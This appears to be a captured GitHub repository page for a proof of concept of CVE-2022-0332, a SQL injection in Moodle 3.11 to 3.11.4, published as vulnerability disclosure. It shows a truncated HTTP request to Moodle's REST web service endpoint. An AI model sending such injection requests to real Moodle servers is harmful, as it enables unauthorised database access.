 GitHub - numanturle/CVE-202
CVE - CVE-2022-0332
Dashboard
bhacklab: Administration: Serv
github.com/numanturle/CVE-2022-0332
Incognito
Update
Product
Solutions
Open Source
Pricing
Search
/
Sign in
Sign up
numanturle / CVE-2022-0332
Public
Notifications
Fork 11
Star 36
Code
Issues
Pull requests
Actions
Projects
Security
Insights
main
1 branch
0 tags
Go to file
Code
numanturle Update README.md
692fc26 on Jan 26, 2022
5 commits
img
Add files via upload
last year
README.md
Update README.md
last year
README.md
CVE-2022-0332
Moodle 3.11 to 3.11.4 - SQL injection
POC
GET /moodle-3.11.4/webservice/rest/server.php?wstoken=98f7d8003180afbd46ee160fdc05a4fc&wsfunction=mo
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:22.0) Gecko/20130328 Firefox/22.0
Host: local.numanturle.com
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
About
No description, website, or topics
provided.
Readme
36 stars
3 watching
11 forks
Releases
No releases published
Packages
No packages published